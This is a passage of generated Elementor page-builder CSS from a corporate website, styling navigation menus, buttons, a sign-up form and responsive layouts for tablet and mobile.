.menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .menu-item-link-top{background-color:#FFFFFF;border-style:solid;border-color:#F1F1F1;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__mobile-trigger{color:#ED1C2F;width:20px;}.elementor-1960 .elementor-element.elementor-element-38a31e3c > .elementor-widget-container{margin:0px 24px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-71a4d8c2:not(.elementor-motion-effects-element-type-background), .elementor-1960 .elementor-element.elementor-element-71a4d8c2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1960 .elementor-element.elementor-element-71a4d8c2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 12px 0px 12px;z-index:301;}.elementor-1960 .elementor-element.elementor-element-71a4d8c2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1960 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck{margin-top:36px;margin-bottom:0px;}.elementor-1960 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck.kurtosys-sticky-transition-in, .elementor-1960 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck.kurtosys-sticky-transition-out{transition:margin 0.1s, padding 0.1s, background 0.1s, box-shadow 0.1s;}.elementor-1960{padding:0px 0px 0px 0px;}@media(min-width:769px){.elementor-1960 .elementor-element.elementor-element-9247cb4{width:50%;}.elementor-1960 .elementor-element.elementor-element-1cf321c{width:50%;}.elementor-1960 .elementor-element.elementor-element-654a1d{width:18%;}.elementor-1960 .elementor-element.elementor-element-6ea8956a{width:82%;}}@media(max-width:1024px) and (min-width:769px){.elementor-1960 .elementor-element.elementor-element-1f2a4f7b{width:10%;}.elementor-1960 .elementor-element.elementor-element-654a1d{width:85%;}.elementor-1960 .elementor-element.elementor-element-6ea8956a{width:15%;}}@media(max-width:1024px){.elementor-1960 .elementor-element.elementor-element-6d22ba7f > .elementor-container{min-height:0px;}.elementor-1960 .elementor-element.elementor-element-1f2a4f7b.elementor-column{order:2;}.elementor-1960 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated > .elementor-widget-wrap{padding:30px 30px 30px 30px;}.elementor-1960 .elementor-element.elementor-element-2def457 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-1960 .elementor-element.elementor-element-739543e > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-6103b7fb.elementor-column{order:4;}.elementor-1960 .elementor-element.elementor-element-71a4d8c2 > .elementor-container{min-height:0px;}.elementor-1960 .elementor-element.elementor-element-654a1d.elementor-column{order:2;}.elementor-1960 .elementor-element.elementor-element-654a1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1960 .elementor-element.elementor-element-654a1d > .elementor-element-populated > .elementor-widget-wrap{padding:20px 0px 20px 20px;}.elementor-1960 .elementor-element.elementor-element-632e053b{text-align:left;}.elementor-1960 .elementor-element.elementor-element-632e053b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-6ea8956a.elementor-column{order:4;}.elementor-1960 .elementor-element.elementor-element-6ea8956a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-1960 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1960 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .kurtosys-nav-wrap{width:100%;margin-left:0;margin-right:auto;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .menu-item-link-top{padding:18px 0px 16px 0px;border-width:1px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .kurtosys-nav > .kurtosys-nav__item{margin:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-right:8px;margin-left:0;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__sub{border-radius:0px 0px 0px 0px;padding:0px 0px 15px 0px;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__sub > .menu-item:first-child > .menu-item-link{border-radius:0px 0px 0 0;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__sub > .menu-item:last-child > .menu-item-link{border-radius:0 0 0px 0px;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .menu-item-link-sub{padding:10px 0px 10px 0px;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav-wrap{width:100%;margin-left:0;margin-right:auto;}.elementor-1960 .elementor-element.elementor-element-38a31e3c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-38a31e3c{width:100%;max-width:100%;}.elementor-1960 .elementor-element.elementor-element-71a4d8c2{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck{margin-top:36px;margin-bottom:0px;}}@media(max-width:768px){.elementor-1960 .elementor-element.elementor-element-1f2a4f7b{width:10%;}.elementor-1960 .elementor-element.elementor-element-1f2a4f7b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1960 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated > .elementor-widget-wrap{padding:24px 20px 20px 24px;}.elementor-1960 .elementor-element.elementor-element-2def457{font-size:16px;}.elementor-1960 .elementor-element.elementor-element-6e353bc .elementor-button{font-size:16px;}.elementor-1960 .elementor-element.elementor-element-9d6691d .elementor-button{font-size:16px;}.elementor-1960 .elementor-element.elementor-element-739543e{font-size:16px;}.elementor-1960 .elementor-element.elementor-element-11e20764 > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-7b39f553 > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-9a61d1d > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-654a1d{width:70%;}.elementor-1960 .elementor-element.elementor-element-654a1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1960 .elementor-element.elementor-element-654a1d > .elementor-element-populated > .elementor-widget-wrap{padding:20px 0px 20px 20px;}.elementor-1960 .elementor-element.elementor-element-632e053b{text-align:left;}.elementor-1960 .elementor-element.elementor-element-6ea8956a{width:30%;}.elementor-1960 .elementor-element.elementor-element-6ea8956a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-1960 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1960 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-5ac81fe3{width:100%;max-width:100%;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .kurtosys-mobile-menu .menu-item-link{justify-content:flex-start;text-align:left;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .kurtosys-mobile-menu .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;margin-right:0;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .kurtosys-nav{padding:5px 20px 11px 20px;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-mobile-menu .menu-item-link{justify-content:flex-start;text-align:left;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav-wrap{width:100%;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .menu-item-link-top{padding:18px 0px 16px 0px;border-width:1px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav > .kurtosys-nav__item{margin:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-right:8px;margin-left:0;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-mobile-menu .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;margin-right:0;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__sub{border-radius:0px 0px 0px 0px;padding:0px 0px 15px 0px;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__sub > .menu-item:first-child > .menu-item-link{border-radius:0px 0px 0 0;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__sub > .menu-item:last-child > .menu-item-link{border-radius:0 0 0px 0px;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .menu-item-link-sub{padding:10px 0px 10px 0px;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav{padding:5px 20px 11px 20px;}.elementor-1960 .elementor-element.elementor-element-38a31e3c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck{margin-top:36px;margin-bottom:0px;padding:0px 0px 0px 0px;}}/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-1960 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-1960 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-1960 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-1960 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1902171 */.elementor-1960 .elementor-element.elementor-element-1902171 .elementor-button-wrapper {
    display: flex;
}

.elementor-1960 .elementor-element.elementor-element-1902171 a {
    flex: 1;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-bb9cb40 */.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button {
    width: 45%
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button a, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button a {
    width: 100%;
    height: 48px
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button {
    margin-right: 10%
}

.elementor-button.elementor-size-md {
    padding: 12px 30px !important
}

.elementor-8290 .elementor-element.elementor-element-1d76dc7 p, .elementor-8290 .elementor-element.elementor-element-70406e9 p {
    margin: 0
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-1960 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-1960 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-1960 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-1960 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1902171 */.elementor-1960 .elementor-element.elementor-element-1902171 .elementor-button-wrapper {
    display: flex;
}

.elementor-1960 .elementor-element.elementor-element-1902171 a {
    flex: 1;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-bb9cb40 */.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button {
    width: 45%
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button a, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button a {
    width: 100%;
    height: 48px
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button {
    margin-right: 10%
}

.elementor-button.elementor-size-md {
    padding: 12px 30px !important
}

.elementor-8290 .elementor-element.elementor-element-1d76dc7 p, .elementor-8290 .elementor-element.elementor-element-70406e9 p {
    margin: 0
}/* End custom CSS */
/* Start custom CSS for ksys-advanced-js-html-widget, class: .elementor-element-94235c3 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for ksys-advanced-js-html-widget, class: .elementor-element-94235c3 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1ddfb90 */.elementor-1960 .elementor-element.elementor-element-1ddfb90 {
    height: 0;
}/* End custom CSS */
/* Start custom CSS for theme-site-logo, class: .elementor-element-632e053b *//*@media print { */
/*    .redwheel-logo-pdf img {*/
/*         position: fixed; */
/*         top: 0; */
/*         left: 0; */
/*         width: 100px; */
/*         height: auto; */
/*    }*/
/*}*//* End custom CSS */
/* Start custom CSS for kurtosys-mega-menu, class: .elementor-element-5ac81fe3 */.kurtosys-mobile-menu-toggle-button {
    margin-top: 50px;
}
.elementor-widget:not(:last-child) {
    margin-bottom: unset !important;
}/* End custom CSS */
/* Start custom CSS for icon, class: .elementor-element-776cf54b */.kurtosys-search__submit {
  background-repeat: no-repeat;
}

.elementor-1960 .elementor-element.elementor-element-776cf54b {
  position: relative;
  width: auto;
}

@media (min-width: 1024px) {
  .elementor-1960 .elementor-element.elementor-element-776cf54b {
    position: absolute;
    top: 30px;
    right: -5px;
    width: auto;
  }
}/* End custom CSS */
/* Start custom CSS for theme-site-logo, class: .elementor-element-632e053b *//*@media print { */
/*    .redwheel-logo-pdf img {*/
/*         position: fixed; */
/*         top: 0; */
/*         left: 0; */
/*         width: 100px; */
/*         height: auto; */
/*    }*/
/*}*//* End custom CSS */
/* Start custom CSS for kurtosys-mega-menu, class: .elementor-element-5ac81fe3 */.kurtosys-mobile-menu-toggle-button {
    margin-top: 50px;
}
.elementor-widget:not(:last-child) {
    margin-bottom: unset !important;
}/* End custom CSS */
/* Start custom CSS for icon, class: .elementor-element-776cf54b */.kurtosys-search__submit {
  background-repeat: no-repeat;
}

.elementor-1960 .elementor-element.elementor-element-776cf54b {
  position: relative;
  width: auto;
}

@media (min-width: 1024px) {
  .elementor-1960 .elementor-element.elementor-element-776cf54b {
    position: absolute;
    top: 30px;
    right: -5px;
    width: auto;
  }
}/* End custom CSS */
/* Start custom CSS *//* Mobile nav icon */

.kurtosys-nav__mobile-trigger i:before {
content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
margin-right: -80px;
background-size: cover;
}

.kurtosys-nav__mobile-trigger.elementor-active i:before {
content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
margin-right: -80px;
background-size: cover;
}


/* Tablet nav icon */

.elementor-menu-toggle i:before {
content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
background-size: cover;
}

.elementor-menu-toggle.elementor-active i:before {
    background: none;
    color: #ED1B2F;
}

.kurtosys-mobile-menu-toggle-button .kurtosys-menu-toggle__icon::after {
    content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
background-size: cover;
}/* End custom CSS */
.elementor-1606 .elementor-element.elementor-element-47250813 > .elementor-container{max-width:1440px;}.elementor-1606 .elementor-element.elementor-element-24d2cc9b > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1606 .elementor-element.elementor-element-24d2cc9b:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1606 .elementor-element.elementor-element-24d2cc9b > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(45, 45, 45, 0);}.elementor-1606 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1606 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1606 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1606 .elementor-element.elementor-element-4e0dce5d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1606 .elementor-element.elementor-element-4e0dce5d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1606 .elementor-element.elementor-element-18cc6935 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:1.45em;}.elementor-1606 .elementor-element.elementor-element-18cc6935 > .elementor-widget-container{padding:0px 95px 17px 0px;}.elementor-1606 .elementor-element.elementor-element-3a08566c .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:10px;}.elementor-1606 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-10px;}.elementor-1606 .elementor-element.elementor-element-3a08566c .elementor-field-group.recaptcha_v3-bottomleft, .elementor-1606 .elementor-element.elementor-element-3a08566c .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-1606 .elementor-element.elementor-element-3a08566c .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-1606 .elementor-element.elementor-element-3a08566c .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-1606 .elementor-element.elementor-element-3a08566c .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-1606 .elementor-element.elementor-element-3a08566c .elementor-field-group > label, .elementor-1606 .elementor-element.elementor-element-3a08566c .elementor-field-subgroup label{color:#242424;}.elementor-1606 .elementor-element.elementor-element-3a08566c .elementor-field-type-html{padding-bottom:0px;color:#242424;}.elementor-1606 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-field{color:#242424;}.elementor-1606 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-field, .elementor-1606 .elementor-element.elementor-element-3a08566c .elementor-field-subgroup label{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:400;line-height:1.4em;}.elementor-1606 .elementor-element.elementor-element-3a08566c .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:rgba(255, 255, 255, 0);border-color:#242424;border-width:0px 0px 2px 0px;border-radius:0px 0px 0px 0px;}.elementor-1606 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-select-wrapper select{background-color:rgba(255, 255, 255, 0);border-color:#242424;border-width:0px 0px 2px 0px;border-radius:0px 0px 0px 0px;}.elementor-1606 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-select-wrapper::before{color:#242424;}.elementor-1606 .elementor-element.elementor-element-3a08566c .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;padding:0px 0px 0px 0px;}.elementor-1606 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-next{background-color:rgba(2, 1, 1, 0);color:#242424;}.elementor-1606 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"]{background-color:rgba(2, 1, 1, 0);color:#242424;}.elementor-1606 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"] svg *{fill:#242424;}.elementor-1606 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-previous{background-color:rgba(2, 1, 1, 0);color:rgba(255, 255, 255, 0);}.elementor-1606 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-next:hover{color:#242424;}.elementor-1606 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"]:hover{color:#242424;}.elementor-1606 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"]:hover svg *{fill:#242424;}.elementor-1606 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-1606 .elementor-element.elementor-element-3a08566c .elementor-message.elementor-message-success{color:#008000;}.elementor-1606 .elementor-element.elementor-element-3a08566c .elementor-message.elementor-message-danger{color:#FF0000;}.elementor-1606 .elementor-element.elementor-element-3a08566c{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:20px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-1606 .elementor-element.elementor-element-3a08566c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1606 .elementor-element.elementor-element-46610c14{text-align:left;}.elementor-1606 .elementor-element.elementor-element-46610c14 > .elementor-widget-container{margin:65px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1606 .elementor-element.elementor-element-7de3f2d2{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1606 .elementor-element.elementor-element-a53e4e4 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1606 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1606 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1606 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 100px;}.elementor-1606 .elementor-element.elementor-element-21080921 .menu-item-link-top{color:#000000;padding:0px 0px 10px 0px;}.elementor-1606 .elementor-element.elementor-element-21080921 .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:normal;}.elementor-1606 .elementor-element.elementor-element-21080921 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1606 .elementor-element.elementor-element-7c9ec59a > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1606 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1606 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1606 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1606 .elementor-element.elementor-element-1fec7e18 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:1.45em;}.elementor-1606 .elementor-element.elementor-element-1fec7e18 > .elementor-widget-container{padding:0px 95px 17px 0px;}.elementor-1606 .elementor-element.elementor-element-074b55b .menu-item-link-top{color:#000000;padding:0px 0px 10px 0px;}.elementor-1606 .elementor-element.elementor-element-074b55b .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:normal;}.elementor-1606 .elementor-element.elementor-element-074b55b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1606 .elementor-element.elementor-element-89e39b7 .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:2em;fill:#0B0B0B;color:#0B0B0B;background-color:rgba(2, 1, 1, 0);border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1606 .elementor-element.elementor-element-32521097{color:#242424;font-size:16px;}.elementor-1606 .elementor-element.elementor-element-32521097 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-1606 .elementor-element.elementor-element-47250813{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:60px;margin-bottom:40px;padding:60px 0px 0px 0px;}.elementor-1606 .elementor-element.elementor-element-47250813 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1606 .elementor-element.elementor-element-abfb2b3 > .elementor-container{max-width:1440px;}.elementor-1606 .elementor-element.elementor-element-60574bec > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1606 .elementor-element.elementor-element-60574bec > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1606 .elementor-element.elementor-element-abfb2b3{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1606{padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-1606 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-widget-wrap{padding:72px 30px 72px 0px;}.elementor-1606 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-widget-wrap{padding:33px 0px 0px 30px;}.elementor-1606 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-widget-wrap{padding:33px 0px 0px 30px;}.elementor-1606 .elementor-element.elementor-element-47250813{margin-top:0px;margin-bottom:0px;padding:0px 24px 0px 24px;}}@media(max-width:768px){.elementor-1606 .elementor-element.elementor-element-24d2cc9b{width:100%;}.elementor-1606 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-widget-wrap{padding:64px 0px 64px 0px;}.elementor-1606 .elementor-element.elementor-element-18cc6935{text-align:left;}.elementor-1606 .elementor-element.elementor-element-18cc6935 .elementor-heading-title{font-size:22px;line-height:1.45em;}.elementor-1606 .elementor-element.elementor-element-18cc6935 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-1606 .elementor-element.elementor-element-46610c14{text-align:left;}.elementor-1606 .elementor-element.elementor-element-46610c14 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-1606 .elementor-element.elementor-element-a53e4e4{width:100%;}.elementor-1606 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-widget-wrap{padding:42px 0px 42px 0px;}.elementor-1606 .elementor-element.elementor-element-7c9ec59a{width:100%;}.elementor-1606 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-widget-wrap{padding:42px 0px 42px 0px;}.elementor-1606 .elementor-element.elementor-element-1fec7e18{text-align:left;}.elementor-1606 .elementor-element.elementor-element-1fec7e18 .elementor-heading-title{font-size:22px;line-height:1.45em;}.elementor-1606 .elementor-element.elementor-element-1fec7e18 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-1606 